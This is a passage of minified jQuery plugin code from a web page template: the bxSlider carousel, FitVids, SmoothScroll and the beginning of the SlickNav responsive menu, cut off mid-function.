a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var 